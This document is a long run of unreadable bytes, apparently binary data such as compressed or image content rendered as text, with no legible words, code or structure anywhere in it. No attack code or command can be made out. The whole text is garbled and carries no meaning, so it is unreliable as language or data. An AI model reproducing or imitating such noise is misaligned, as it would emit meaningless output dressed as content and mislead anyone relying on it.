�wIA�=���Q���}U=P�O��ڜ�jP�8f��@h��9�HH*�gU�&{�#��P?�Q�A�@�Zn��#�l0�)�s�I�Єg��]���Z.2��_����T�$́�̂�q�f�a%m���G5A%t�ʎv / LHi!�Y��|�E.tiғ�b=$I,��1���@uڢ1B�����g�Ԥ&� �O:���Z�`�M�L�D��+I@<(���.(AI��\MU�#�==D@f���<�'r�#�� �gUu�����!�!	��M_�g#�(�H[�I�.����f���BEh�����N(���Ʀ�a�D)XP� �	c B��dRG��� Hx�G��#��ys	dJ�1���K��� F!>X�c:��22�� 5�� ��z�$U�ljm��&MU!�p�6pA3����8�o(V�9z��C"��c*Q���(�Q����,�5��*Y����fj������:�0�|�uB�A�ՄY� M���)VЁ,���@����64f �x�A��j�q�Q�b��M�Y��n�#f�vyjQ���<��.m�TjH} ����(:�c���9�2HV2�jR�P�� Qj�>8��!�KCLW��*@\�P���);��_�`U؄��)���R�9��@�v��Ah����Ld�~���^�U��ժV�6��7CY�D��+����B�0�0��$��l�Da��Y�VZ��#�xd^"7���(1x�j����@�@�4��싶��6����-o��X(ܕ7��9��Fa����Y����z�@�K @-Ф 8�A�X���Ć@m�Ϧ�J.�6���4���^��D��S�W��ڂ���%Jt��I����ueQ������!�5���Q �S}�h�=�ޚM� 	CQ,�
�'�Q���� hG��ɱ��ӉONד"��,��J4p%���$b�n�0�5�G�R0�E,t�e^撖-O���#�1��\�K�A	 �$��$[�Wq��+�ↀ_��T<�~�����{�5�
�����l|!����E�@�G��p�M#ӿɜ秃��?���?z����KX	B��&1�ȫ	� 	1�b��F�X�ڛ@�\�	�PB��N\�i�ւt�k�� J�@�U8�l��Y薏I�ŏTYD�^���x�\������ n���؀G`CÕ^�,AtB-����N�N�!���Ufx�Ϡ	a�!��g����� �I�������(AY�@JɐP�X����<�B��&<�5X�&hj�)��)�a�!���!�!tC��R�&��|�!z\	��4��=j��0L�HpUd��\f��aE�)���M�ﴀ���+r�;-�0 ��W����VY�E\��� #aL��aH�� d`!A�Ճ"��*,���M���|cl#� u1�%y\��GЅ�uA��!��%��p�[ @��AD=�A�$Xa\����]2��~Z���4Ad��4�@�7@,���G*�04@�$Iځ, ��I2Qx�1��a[rm�d�ܘ�dOr���B�Q�,j���h����NA4���>� 1��Q�[�eE/��O�$# j�A>4�*��H��G��L^S���)	�tH����Xޕ���Br���X]4c��@[�í� ����&uc�A8��~������������)JP��H4ϑtNv�<r�dZ$IY̅��`���qZ]Ee�C�a'��@�|��K2gI�d�dt.�p�4@�BxO�hi�
N��'N1�	��dO�YA��h�_�L��S>� ��C
̄0AUNf��0�@��	A�e�$L�$HFϩD�@�Xq��� ��a ���h��=ޕR!]d��1n[Ȅ��E
,�$
\�`A#4B���@dn�����f!f� uY���Y�4��+��:�[\��p�j"�Σ�$����m��� ^B*�B��~�p�iE2QDgr~�x�G�dD�s�dJ"gK��Ȥw֤:i���$X��z��N�����+Z"IpA��	�Ŵ��)���B��µ@�(0<)V�H�������� .�i���*���Y�I/���0!ńD^�X$�#��d��6�b����������A�����&��f���ڪM\)�B�$�ň��T	+�Tk��="	���m1�@N�H!L\���U���)�
'qRb�Jr$�d���q�iJR�J��v^[wcr�� � y�$$X���B�
A! ���|��	A}��4˃ ��g������vO!����j�j�����$	L�K��\�Jt��a��ě�ҫ<��^tȕ1��Y�[����H�]��|�����F/�=�B�BY�A��@��/������h)�1nIq9�TY�֢�jR��ڣ[Ħ��m^�@�<�E�,����+8d�����)q��~��. s��K��IFgJ��Gb'L�w*�ƐO��'�"jO�� $ֲX���,B�DT�B���d�L��L���j����h�ѽK������1��̓ٛ>�I[�!�0��bL`6�X�$^$���>���0�0��@�#�Xg!�n��zJ���Y��Y�]0I�x���f_���#>EP�ԕEsྚ�B��o�!
{.��Ev �V�@@�*�0�.��V��f�vV��$WƊ'y^@��dz���Ȇ����@H������+��H� 	C��� d�'�,�H���D�4�-�� ��J��,��H��M��Ŕ��F��9�|	c��YI�H.�̔���2V���2�4A/�� �H
�3�����LF�2�ÒG�EHd��]�=b0A�X��@��E
���z�C�)�)E'r*'�~$ꪮ��,����.x�:�nN^�N��X�d$vD
���"�d�4�_��k�)����~:��fE��b/��h�=��� �oXт̲&َ�>ƛ?�/�Q��^\R�$��b�d��"��ԅ���vGEQ8r���آ&�I]x��k/h'#� 8	1����2�3^n��<I�*�olb)>�@B�a���
�����0�$
�d�*,Ò�>���pG�v��L�'f�N�����db��t'D>�;qA/\��MjK0ebU[�9K��HL���E[�Ҧ�b��0���	�3���,O�x�[x�h�
� La�H�%�h�_N`�T�HY$�x����(�����-D^G�m���F/4@;{O-cH^_2�z-L/���^`^�T	k«X��O�0P�fEa�.w J����.C't>,Ku��L� �qN�1���ˮ�{��T�|���	́�i ������ ���`g�g�����L���˄��N�j�l�l}��	�(�Z$�BO��paO}wax�؂f�#�N[��҃��i��+^��3��x�pf��~���ň�e��L���/�+�#J��q7�2�i/��l�Nb�y�+����1�� �ygIJ��K�pU�$`�'NB�y��zN3ˎ%3Z��"�΁4h@	�� T�5���	�L�@UV�+N��nQC}�
j�Nq�i�9CF/����Z�Z�"�*�֪��t��̕�����'JK?㐘+�N;��\����D
L\�ɂ��XE�B�D�bPOS����k~���R�\�����ba
`n�x��6d�a�C>�A�� ���C>L�y���I�$�)w{�;�2�74��Tt�����y�R6JdE&N�lP�U�����5t�|�@��⨖X� �gȇ�k�,�V������X���&@IR��EI�� ن���d��Nߢ:Y8)'B�]ǘ�T���;��1z� �bTI�kH	���W;�&�����	�+΢�*K�D������$��H�'� ��='�K��<@�ǻ��n�ub�-x7��Ɩ���X|�G"�b����I���e	�$4�
��( � Ү �D~{��eA!��N��e��;7�0Ⱦ�;|��F�[���L�[�@�T/v�i*�a�V����sg;i%{�3B/���ʅC��E
t�� A�T	^@};�dP�'��!����$�)��x�m:�&k��4 ĤIiĕ� A�a�$��F��3r���\��w�`;F�-h��V�^4Ԭ9`Ԩ)v^�y��BBH�HȜ�s�!A"с,SOT=�eR�&�h�b���$�80KT�,W'�ia�H�m|��#�ީT�bm��g!2I��!c������K��G�o~TF�H���ANѦM��%rfS�����j��1ˆ�4�*Ԇ�6���fT��S9�U�!�C!�� A�O_
F��ܞ�W��\�]�)�Q��`D4���p������#�\\"�7�����>���b��!F�"�����|и�8BcB�4�#N89���P*�#츣��z��&X���z���2J�N`��������*�=��FY낯�� �i&�8a��A�B��+!ȸ�:z�%��h&b�傻�(d�I4P1�k���,2�D�3���Ҟ�Lzl�i�j�'P�`��I��D�#!�6
�E�)Fa�B�腄8�ӹ�r��l�@S����� i�F������O3�o�e�#��>'C�?��x�"/��,��F�:'\�"F�*�]5�0��6�p�HD,������^Z4u��~
l��6���ʪR`�+Ma
�r�R�H�zB$.4�^�h��":��,Fm�h��&�q����J'a����S#}$zL���L��b�T�Jk��BV[��R��3���Xz����ܾ���Q�鬐 Fi�8X��.�Bf頃��<���qݤˍ�m�e��g3s�P��Q�m��V.$��I�9�(u/��#�)�	��s�������4ӦH��'!��c�,�J�DroG�lt���^�T�"&-�� ebD1��L1E��X=A!zi�e.Ha-�����b�[!&	B�;���:��1$��H3��e�S?!�L2$���Vc��D*n�]RЧ��XA� 1�G�QM!]<\s\%���bH�Im��(��MC	FS��=�=�y\}�������룏��r�G�ЕHC�ȅF��%v�t�H� ���b���>�ыQ`�a�t6�,�:�ScR@+� 2NaDUxǅY�iy�˂W�W�)z����HSpE")R��5Ȥ(��Њ��5 ��@��������|��W�F4~Zg�&)La��$/�W9�?�i��4 �6��6�� }:�B�j
ٱ^V*�x����zz�di>�hֳ��8jQkq�A�����Dr{(W�����CB����8:�u��������X�m�Q�1}Y�a��;�,�>����2��nM �Ū����+- d��!�(ah�p��&La��C��F.��'6x����擑��|8s����7����r�E,��j���ȳU��8�m
��_"AU}sU"7���ڊ�\��M�Xǒ��\8C���x	��y�?�{�G�0}�@B(1~�9��`7�W�<���nht�����Y4R�#R�ȅ*����]���Mni_!ħ�&u���D&mp%�i�XZA&�p!��HY �L�b9�0b5���6Y�=q��)Z������"T�f�L��R����4`��X=����K�
:6`榼9$H���mV�;� +X���Xȵ� H� ��w����?��!�x i|�('����0L���/��zR�#���l�юw
U�U�� 	S���h�t�=����p ��A��xRU.��|mp%k�J~Ez(�d�T!�4#����&J�h�P}��o,��� ���N̔^�vի�¥�F���o�yQ�W( p���x�`5�69ty��Wl6>�l�_��'kyM��<�$.�e^�8��у�� ��ϋ��9�}N����@*Fb0��`�]U)>��THȚ��@ǔ�Oc���>p�1�$�d�BM�8L�t+xIdE���M�,�`�M�1�e�T��Ξ�Uy�Ѓ��ASy%K��
��3#:�����?`��S�h�MXXm�6��Ir5���g�'~�����7�f-�^�P�)�{��� �XAz@�\{ht�H~���ճC�g���YDs�����
�C���q���H�=�IKMh�E�&��=a�A�8nb���e[�@�����H"�����$a�b g�������O"��D�:�]�P�d�u����īd΃�6A5�jN. _Q:�P��d�/��R�=�zܝ(A�P��)g?ng�U����&���P� `X��â�F�#) �������\ �h/ F���vX>ex������<�d/��=��?t�7�+�8�v��{�H��H*�nܤn�,�B1z����kN��OX	���2:�%Rh,R��7<�2�R@hn#x�rb.d%'��8�P g^c V��fo@%�� N�k:C�`�p䣰>�ހ��9�E��p���g�� b`��p��V���p���OC>Dت�L�v��(���hSr�)��Z�nL�n��PƢ�&ea Xfc�b ,� �Z�)L0l���n�!�&$e�-/���L1�jbś��"�m�X���8�.r�&:/0\c�|/��$o҆n�+T��|Pm�DCPc5:�T5ڠo=�7�f�`���
Z�ƫ8Xi?��,��#���"+#�!$a��h�V`� $."^N`
��*��Z�2��)�̅����/7���LI Ȋ�j�*pF���R�/I������d�4���arm2)�xX�Hħ��#V(�h$�
��[�C[��Tc�Z���'j�F+j�68��,�UΆ"���`<x�_`6P�Pco�SR	q�-Y�����1L��+���C6CX�-�� 	d Bah`�����@t�,^��!j�~���/_�H�$dA���� ��"٨H!!��a�4ȎH��N�6�N�W���d
��$g��DD����,���d� 4�q�`fa�/t�*V �vj(o��
2�֋5,�:���f
vc&ICX����T�)Q�J�0�����R��j@%+�㨬jh�7���h�c&���zL��ǐ���@0�r�h�4�
H���s|Aj���xm2K�1	2� h�2�
4f3ݳ�� 	�����-��N��K����@KL�.@#1������Hޤ���}� 4���R�**0Od@�~*��*@��2�� _EQ����k�^$���l�*��c<H@;HR4��z�x�im:(�ʦ5\$X�Jj��+G�O�*�U��H$�KV �"�� �.M�\&@{� .`�P�0���T��B��@�3^���PU�at2� �C� ��0�V��H Em�vb0�*�@��*�-�"e� ���<�+�`�BF`,�
����6M
9xe v��zJ[.�B0'pd�ڦͤ�,%R>H(P�A����28E5�`{��xR ��78�"�l:�XËZ������+P�PB(�"�𿊑��".JF�B	�gz5��,"AK�@�l�a�`,���<�x�[�QUJym1>"D���� �� �`���rD3T~��b/D���F��/n���B�:��:f{zA۰'zAz�zT���g�(��O�#_2O�!;!���e��X��k˻��5D54�RV�Κr�FE���#kpp7N����`L��L�0o6Ŗ*UJ)P'���KT0����qQCV	��>�c[�lWw�Hw��j b���j�X���T^�	h� �0�#x6#�hXU{{��`D � i'��h3/S7�`�H`��!��gt���N�79�h6V��f#�, m�롢I���h�OƵ2�mhD)>,Cp��Τ��b�L�=-'V�9�)�,�{��B#X��P�P`�LZ�=� 7F#�*㌰�b��p&��R�Ri�v�dtWQ�$.Dj�s���lDȊ�b���m5t��sRAB!�	�QUY�z3�v~��|�$L"� *ʬ�t3K4}�@��Ǐ�B���� �B�ʬ-�J�$=&�dc��4G��R����gz�6$Em�O�a��*�R�2L	�r���1ıl`�R��Vj���DhF����XʦL����U V,�~�!�uo��|X�hب�-;rez��������e iwAvwi�-����d��zR �R���{ �����o��B��M�覷*�gѸg�w1�U9!�1� �� �7D���=��* #bj"f^T#'�4�L��0�n�,��I�$
���P�N�*Ȁ̀U:�"\��)�h�,۬9�p]h�bx�?+gNZ%�&x
!WZ�� d`��ب0D"���ff�!� �&�`��Ff��`@�xh�����vmw�m@@!ud�ҏ�z��$���l@!*uz�� 	�`��qs>�BA0��9��U��g�xU-�,� �"`��N�V��=1��t/润R�7'�T��[�a'�mJh|f�n�'H3��B �+�B"I�n:�Ѭ�C2��
�P��"6V��v%'�u��d�=c4ކLZ���l~E���l�x�"S�dv~3��ELd�e�Y��Y�����������۾��e @Kv���I ����B�|@F@���0���AE�#8	� :����(��WJZO֡�[�#�$��"&a-�G4�4��]�� (aEsQF� y�-Fav&9��4 gA]��Z��@��')̈f��4猦3�Q����%K�Z��m<f	(Z��z�$i�� B��|�F�4G�~�(��	I�e桚Ӻ�a����ۿ���ew�]���T	�'@�B��d���6�; (��!/G��R!���tR�j��ݙ��4�w�ŵײ1��Z��{@�܃���2s\2��ea���!�d�j�DB���("K�Ƞ0� ;�����inl�yN@��b���f/oEQ#<��ȕ�����=#N�%ϼGn��Rp��:�X(�:�Y	4j�*��N6$�u�bz�����i������`�]ѧy�!տ��K6d�x��$��(�H!y�!|@µ��!� j�؀�*$����1�����ߧ�[�ש��|h DL�옙�6��@�AC�E�P�۽%k�����-_�l�)�C��cfό��5��Ї(����{�I=�30�+�PڦX�>?l�Z��FvV9]Z�]PX����	&a:jE[˚=�iaN�G�њ*`*��Ǡd?��;~�aL��i��[�U��|w�8���� ��<���} �qx�wF� A^���,y:a�E�rmU�ū~����w��a ��h<��37�&3O���'�. B���h��˖�&z!l8`��		�a����h��FFYN��r!��?�\ �e�K�6��)c���2��C� �>�H��Cp i����HA�M�T��G₆)
] &$,aM.I1����&�5��)�h��;��<Z�*���o9�c�-��\�y���5�1��c�Қwל9>8˥AC�)%EL�*RDI�ҥ[�~m��0SؼA@�Gp�h���b����hi�O�����t�L�=F����4�r�ܱ<x�s���ĞI�8�91)K�,)R�aæ�~R�����#s�4�((4�V��u� ���	Y����E�0J���s����	�4K�$ ��dqQ�t�AS0�S�;���PE!��PA!��P�SQMUU��#���$d��[MC�Y�B��t`
f��0Ogt�3�}RAm��f�~�ia�)6�9�U�X_~��-��3&���C��s-�ZkE�����v�g�u�
���o怳g�j�qH���r�����tC=t�F���y߅ǫx��$�띀�	d�$_}���_~��U"dQ�I֞$!}B��)X���,1��A!����{\p�(���1`$L!�U?\p� 0���5�,��8$���ORIIOQM�$q� �`
$N�%ay� ��b�0#�  |�P�^�V�'��������'9LV�a=3�f�*ha~6�W9,�Y(hs��ӬI*��==�h��b#)��:����ā#6:>x`E��%�'NC����Hx��ߍ�+�8q2lO��Gm}��������6\`�W��F�kp����+�l6S�(A�2J�^r���7E/�0з�s��$� M���NU��Eu >B�O�S�"U'�$_]0��M�Nf_  �]p�`FR�s�:�ys�8�����&�|6F^����ez��@jJ�䢄�f"�`�L3��H�i1 AVp��x�
��A�>�A\�Iy���y$Vױ  �u��o��!'�0��>%�X
��,��Go)���BD-j�A_�֖4�q	c%$������*$0�	��Dw�A�|'x
��v4��%�A���-�	SaD�z1��i2*��� ���3C�>!��,}�l�n?�)~���*���(F��lZ��DJ6�z`iX@�\�Q�iA�p�r�S�1��<L���`��T!�
Ӛud��T��V���5�ӫ]�\��vd����>�a���$\��B��r.X�%���A40�"�,
#C���B� ����sL�]`
��V�ЄQ|Qi�'����(::JR���!�(��&��@NcH��B>�1��� �����Rr���d&a�D��0���(��r�ry�D*D)3���+ �,_�Q@�55�q����͗�� 0<h�!!�Z�܀R<���A*l`�7|�;k�	�yCo.�%A~��s>r(B��,2�&0�\Bh�I�g���[�;U�@�q2��K�I�C���[	r׋5+xh�4*R��� ��0�H���{�s�#g�HG���`�&�'3��ɦ��$����//�+�S���25�r1�5D�2��: iT�(�h�j-�@:��NtBT��v`��T� ��sY��}�����.xC"�� |x' E��2��kD�v8��=�>?\ܲ��8u�K������ړp�KM���¢	�B��jA��A��e� l��k�@ы�H�s��<��Q؁1+ed$�Ԧ�>`�ln��#�HI�f5�����f��.~ɟ����Nu�^H9@UB�3z���X�H[���I�VWc���`�h  ,P�@���J������H�9f�+h'9�x)R1��Sx�# a+Da�n�A'��Rt��5e��*��"���\����	�
	����"ǌX�H�ēhL��E!`�%v`��l��0tQ c�CJ�!˖�:ِG����{9Hn$)�� ܌q77�|�unN%	���,c �Ͳ����vbLa�7hRJ�Wc^�T�N5�-�o�c�5ӌ�v��laD������$t��FGXO�Vox 
3��� ����Aj��[��np�fЀN@��x���
��Ds��ܠ]Y	��~����w@�!">�����*"ɽO �v=�E_j�*2�.ސ}r2�� TY�ڠ�� k����=������ q�g|��m�MӘV�|���%ل3���i*�b0��Q"�i�M�D9��Ē�1��9m��_�0�c�
.|�����
PЂխ�Aޠ�`jP� �`/� ���VW5 ��vpww�_w`��	0� $m�p ʑ{�G�TN�r��8ۦC/`��Z��/��n�"!0���Y��.e #d��y8��O�B�`�@'O��qf�{����|�f�DS��p#�3��&�$I9CI���-EE��?�V^J 5��(H~�s�A�B)�a� :��	���~,`�, jQ`pw��"�W`uTGu�w@�y� �Peǈ�Ȉp��u��^�͐v� �sPW�H`O�b��,��H�d�Gj�dp$0�Z�"���# �'�e�U-{��^c-]�d 09 W���x��H�g��w\a�fķf�DSk&G>p�&i�3n����gj�>��&�~�1U�Q��6U�q��i�J�b
� ��v] �q _��8C�
�0�0���5Vw#`�p=ij��u��ޠ_:0Ѱm�
� �P
`���ww@�����	�0=PWV�����|x��Xؖ�����F�.B �_T��1.wiՒ�q�"� #1
��-��Z�5	�Z���X��WHqZq\؏��\�ȏ�h�����ŏ��HY|7�3��|��I-%hڷT�`�y����J�s�4��@#pt3�t)��_�	_`��
�p	� ȹ�p	w�w0�#@6=��`�Ɲ�p�` ��� 98�QW�k`�x���
��A+���	�vM2��(7"""�8唖Ɉb1A �eȢ�6	�0.�D�w��E�P^�1���0��p�pԂD��z���)��i����HS��{�f�H|�ُk�p�eI�}3�>��Tc�^����0t�J5&MS(�t�6t``]���&���В-���i�yk����~=` �p�!B0�ɝ���`�w`N�P��@�؁�����艀�p��
�pz,{@c)\p�-D��H`6 zz�%S0F�	#���-�"�d$Z����`DNdd�.j)�G��m?����'��)����<*�lv>�w{��7�>1��}Ɛ�#h�T,�=S'�A�c@��dJ��\Jt��~�����t��h*�1ɦ`0v��o� wp	����wP����`�W BW �r���gƀ� �t�������P�6�	�`l�`��p`��l@b��1��	B0��Y��y��"gAFPHOh���d$`F�6#ʪ��Y�PN6� $oԂy�}g:M��]�����1z��)q�x�[8|���A��2'�E3pȐߊf��	�d?�V�1�Y^	(��w`tC�~,`�f��[�,В�iۦ�٦��[���љ�+��p���p��������"{#&�t�0�`Ȟ5pZ@�w3�_�`�+�
`�
5�$��0	B��0��j�����ns@��� 0�6��M�m�<=8.�eFxD�I���E�60J���nߦ�G)0 ��.���aH��z�@�\IeV>p�R?���5ӆ�!}W�?>`
(�D��EגF��W�2��+ɹ��
D`�9�y��	Ģk�?�����:�
�;i���>��ܙ�r �#{� ��
I��6��kT	�5 =�Ǧ:;�=P
HгЖB��{�E1��8��G¿�7��Б�0Y�� ]%��J�%"r}��G��֒��.��������\>fV|z�p�Ii�3cx�> ���33������;3�ej�~:й+���F��	DGt���|�͌�������9�:@i0'0? �`��~���u�ۻ� �0&�w`p�7�� ^�h�Uk�`�=��0	�@G^�Ĉ�z|�l�a� ɜ�Y@C6dpu��9!�s:�)!B�J-B@<�n^3�B ���ܶ�\�Ϫ�l��:��c����rR�m��3�R� ��gFE���v��ꗦ�� ��	� [M��X��Z�*��U������D�����C� nݜF�
%1��W��kcj� ������&W�ju�L�	�B*�l#P�H�ڛ������G��Ч�N#A�9%a��+�I-1�ӂp��P�y���3��z�%YIF�/Q-H0) ��|W� �J�r+�6j�gP|Yf@-���	S�r�F Ч�����Y=�(�bM�[�� ������Y���l[]�Ԝ�	����֝�ҩ6����o@�
��	Z�������Y,�`k�P��=�K��
�M*��U�Q
V0b�'0 ��|�{@�(���C�o�� �m����@;Ia�1��?�C'`Ra%QnO�9M�d�z�� Q.�P2��
���{����p�fȥ�@g��;�2*�f���1������*���{������m��( �[]��]���U]��<�o�i*��ْF�� |��Z�����@��&�
C��Xk�
����]��-+`��A�8�C��h��ĐGfyX����[¿e{=�Gg#9��C�"!����M���d�N�d�%�^�ӶW����n��@��	��s�@Hqn�ݴ\��u1 �F`����(p�[��������ͅ��Z�����}�
�����i��/lk����l0�5�׻;������gj�~n�멀�ۆ �Ǔ��^���".��DoR&�1����Z体FD^�#����'��L��Fݾ��N��#��t�\X>ܣ��;z���,\��+EHv�{_��pԑ��;�3��(`eP���|n��]��������O�@��fġ�ѹ;,�2�Q=n�
E���
�p��5 V��W�Ž�vx�|�:�8.`��734ٓp�|�QX�2���f�"���3¿�p�p�^R��%6����% �z�n�T^e������T��q��厤�v��\�D{ �Cʃr<  �����Ѡ�V�Z�HQ
E3rx�`� Z(JH�@N%
伱��S( |�9"��8c��i��vl.����#�.�wi��C���U�V76��
���T��i�����sڞ���w�6�1�ƌGdR�uc��`��1[�C�bƍO��7��>�&e9�I�)R�Z4�Dlj��a�F�Op��}����F�4�"�I�M:oҋx�ʍ��-�t����������� �����������l��z	I��E�"E�c<(��* �?*0���yG���a)B��	&�.��o~�PÝPX�&# p�)G4���J�C�K�xq��t��^B!K�Hv駟R�����p�ȸ΁�c:i���zd
2,��hKf�1N`�|&�l̐@������B�!3�N8�� F[��M�;qc�	.($�,����4�b�Q=��S���RK-;�{B=A>%h�����3�3���r0��Q���H� F�"�3*�b׃*�u����"�@��ȑ�� �0B_B�Z�6
�Q�p�n;$#�pꛧH����GƬt^�
K{�I�~t*�-#��N�/�,�r�zx�+�Ƌĺ���9 @*���,8c�M�GK���<a��,b��3@���;��b�h�� L��@�k�Ӥ�MԲ��'8x:�PE�!׌̻��0�!"*����#VW��]=:УbCJ;n�1�  r|�Zk'���Yz�&n'��o���U
[q�5�\�J�j*wi|��p�q�|u�����-��b���)X/�m���z��a|(�]��g}��� 20�̳�`3��@��z;m�B���N}���O`��B�ܳ
�� }:��O΂���4i�F-�Q�i�no���󏻂 ��A�j�AO�г�`}D 9�~$��b���LȲTB-jM��պ�7�"B�[A���L�s�hENq�#y�+^3�\*x�{�@jK7F7:�%����6�G�`#�A,`$F;��&��!2�C�5p;��3�yS��������ʲ���et"������b�@ћ�'iu� �23�� �GC�!9���l�k��#�" ��Z�q?���U��Ȱ��	�mT-�Qh��ҲV;^��a�ZP��KX�Bı�p7���z��:e�{V��wa��E65�{�"H���r$�@�t�@�����@Lz�H;��lb�5�;:m�3)(��H�����8T!l�2Ef���qz3Ǣ�a_Fk�3��a��A$#�4�/T�c��n�,������%����Tٕ��Ŷ�r�mI�ȡ-meE�H� �y�ZlA(¾�'��	U���ab�)-tʊ\d�K��E���X���(i�&/��
s���p��9;a�ԩ����� E a2@,=cE{�A@ �� 3��)^�@�&6�iy���@}��'���v�鹿N'`cE�w��z1 [���1� u���^����eL�g
��
�0G��O����ʩ�Ty��%��,-Vx�&o�.FC`R���"��r	���o8u��$�8@���w�3�	���eB.]wx���V��F��WN�֯�3�����o 	IIB�j����Ot��9O�2�v\���栏`di1C�g�6q���f_{�0b#�@y3�x��<�kO{24��O~��p2ն���<.���ґ�G�Zs�L�w���4�<�O޸%(@�#��Tb$Y$��(A7JPq�yCM}*�U����V��0�e��$)�[�]2�`�P��4�Q��`�a��=��Ҳ�ѕ��zX^��W��SZh�϶tE�s_��>���7>A�3K��)��#!�yO�iQ�Z�g
�xm
�1 ����z,� F��`5Y@hpIJ=fJ��D��Nu���I�N�_�'kޥs	���w�P����?����x}�э��C�PS������,�V��8�z�[,1��J�;���D�]t�P���6A����9̡��)0��7ݩ�q�T�Gt��I'���^���{�� �4�PH�k����yF�mG 	��H���>�i���B����@���g	�ІB��7�(8��*�M2jo~�;��j%�SJa@��O���J���0�1�@1�cз�=��Q�o����~�:Ւ�ҾYe�_bSp!�	Rd.���Wi���sjְ��fA�kD�|!A髆���`_���x��ݐ
�sa�d��u�r�:���:A.���0#�ٱ�A�i#B)��7��H"{��6i!0��9ȎQ@N@�Q� Lq�옅N��K��[y3]�� �I��ª����$o��KPڋ @+�2�p��k�s��nH�n8B����29�B����=�@��!c���� ��>�+���!؇퓗�k� :[`+Hpr�sx5�1&������(��q�k1Ř���8�p5P�7@���~r-4Id�6$Ȍ!��� 0� p�;����(�� ��㲁B���� @|�<[@�,�=��� ��M���ƪ!XɁA�((�!�8" Y�(l�&��s�@�n�B��8BK�� oX�`�/������� riC������}��KX�x��H:�c����!H��󆼂:�K����J2�7x����i��DJt1$��XAW �A����	�@�RKE.F��I��q�9�I ��H���~�J�b2��)H7=)���;,A��R)��T���MZ.��FĈeiu!rT�$�=Y���=`G(Ľ�s�s�8z�8�>�J�v(9*&"l�6L
�|C�cȅ��a�r���H��ث��+�3�T ĕ��'y�D����"|PE�B�V�I}8,��ɂ�'�`N�J��߰�iJ;�6b�J��;��p#a\BA<E2� ���셭Ӈ�.{+����i�F8����K�I����Y)��o0����s��d/@�=',	��4yt���p�=`�*�q�v�8�c4��Q
�K;�@
rAH�ÜS��8�҄H�2���t2�B"�Ћ�|���?hD�ㅖl���'�l�d�,�N`W�Dw�4�M��|@4a����:��ӂ��h���;ɓǛ��Y(�\�C��҇��z�DD)��C��2�����X88�ƪ��H�$��Gu�K10G��2��-�s ���n�B(ܸ
�=q�=n��
1>����c�L�S��#8���Ls����L���ËDҺh֜�Nҽ���<�FlD�0�.=��\,���L;���3Nп�S;	$�(2К��i���!��d�,0i-��?��)�	|-{u��L�Q�'�9$u�������m��H!�9���K"��e���R�X	mP(,�w4@����3����j�/ni�!��4L�6$�6t
�50=�
��
MM3����.XIYs�kⅧ}��L����$e�N��q�lm1)����D,m���;�:(r5W"C�$�)P7��#�\}���9PW��!��,����@�RN{MOx��R�{��$W�K��F���ݚo�n0�>#��T1�����S�ReG@�B	�T5����e���	��!��r�	&V�*��Uꃦ�Ѭ@M�ȣUޣ�:"��()R�ک�+$MR��t10x|@,f�"���)e� ��h�0�}h��/׃:מ��L659��������t<s{� f:m�Y��ʻ���*u�� pm��c�[��Ț��t�=Y8ǌ��������O5Y}]�]ǏUL�=	H]�4qH������G�-�^��kiٙ��Y����"M����]^'V�� �)>R R�b2XD�B!����Z^�;�'*�Z*բnuQ@�hS ���;����= �#�9m��
�z����2� ���(;S9���@�"��Ї8"׃���Y����L�F ���X(�`N���H��t`](�GÌPA��ۃ�@YZ��'�`q�iYa��v ����Bѧ0�p!����Xb��H����fX��(p�nv�. +��RIv��A�N���^ȿ��_��mEc�a4��LT�}c����05��c�J���N�dBe�)h#�_9��aK���2�R��{�4�9��̤�4�P��#P�=�KP�\e��M%�'<�'|G[��z4�O�e�	��~�ża�K�sY�����o��IØ��@K�f�����f���X��5+�?Z3�x�t��P����-�gz��u8� ���6�~��60-:.("��W�6l��_�A�ɂ9�6��;[P�&���a�B\����@X=Oz	�9H�_��S�8�2��uP�,L'�哸B��i�na\�iƤ�'��ٽ*6�����d�J[
%О Px�qH�`������������k��nX�� +@����%���;`&"�-@/��Rne1�~�g5�k�5S�9h��k:�=�B��4{M`.�[�!7�k���<-<��9`Rd���_�E�9(����8>CG1�q�u�x�2� �-�P�� L�� v�q��B9]�4	�TUG	nz���8J���L©�V�=Y����f�r��9��jvbl�VsXoX�(��6�b2(g�9�E��R�R�@߬��9�)H/8�B p��JQ�6v�6l���c"��@bH�Ph}�E���&��h�$�׼K��^lϠ6Y�! ��ΆT� �m�q�_�7L´�ur�&U$��5r#?�ܶ��s�x���"�AkU�����/�&H�]J�Җ[m�K��]E0����ozo��7���S����{��ޫN��Px6�^�A�o,�V۱5�G�k~��'p�}H[0]�=(Q���:Jb�@.��mʖ��E���{z�6���h��n��Հ �̸ �m��uqU�LzagG'r ?����2 U�m�ަ�R��w�zx��np	�#��=�	��Y�Q��*��Q
�{��+�x鴴�w�}s ��{7�{pnP�q�bYkDtIj=x.-@A�����h������ �x~6;��@����O%8�y�P%@_QH똄=�����.F��`��J����l�����[Rp<�'�`wB,(, r�&v� ��Mrevjga��,�G�}��wv�n�C9����p���*br�	0��4���:�v�9�Сc�M 4+�BXBt��a+.�X!�j�#5j�hP�A�N:u�Q�|hd���Eƺ6o��iSƉB��&LT�-�5:)ң�L5��f���P3�׮Z���v%f� S�j��Id����h�FYz�8�7K�Bd
��{���)�ܽ�s��� �(QK�ȏ�D�VBB��e$��\B�d�rʌ��ѡK�k�Y���X�x'[5����u����É�3��
������oެC�aAu�F�)_�]�;����`�w�#�#!B'"\���~�� ҆� B�}D��%���"�`�K2�q��蔡N>�QH/=���RF�ДQ!���S���IU��O
B̢RJР�'[����>f�D���� d�!Yܕ�U��u�z���S�bY@Y%Hp�c���Yh��Y&h���h���&g�m��ht�gj%�SB���9ıv�o�J�9��F�7�sN:�߈��s�e��x�dW�7�e�������*z:���@ɗ�})&��P��
lm�H$l4�G
v��I�d.��F04i�mU�pA!U�E��SI�8�-m����+�U 1�4тau�/�=n�UeA�Z��dÜ0L�=�1cd4���&j�Ys&f�d�1g��ٚ��q(g��|2������xS������	�͢�@��t�1�)
�F���e�jv�~J�y��aǫv�z��7�	��>�_����B��1ǁʎ�C�:��v(ݑ�T+�Se�-'�P�]taKI	C�Qj@b䑟(�V�ˉ�.rN���⣏>��0K/�@C9[�Ѻ��{�^��DE4� �(��	)�p��æ�m�Yg�v"��f��m��)�2��l�}��rŝcωW�9�t_[:��]uс���iJs�͝�ݍ�jy�VmV��
x�>��Cv��/�j?�r�0 @��mI'F��f�
�D4�������I�rR�= vh@Fх�KAA��"�CQ�qN�6gD� 0����.'�	�(�,���յ�f�b�`���N+fF@!(�'�{j�ԙȬIcr"�j0��s��y�iH&�?��{(�F���r 89�q�(��
TΙ�s�ל��*T�1�VU��0V�x�@
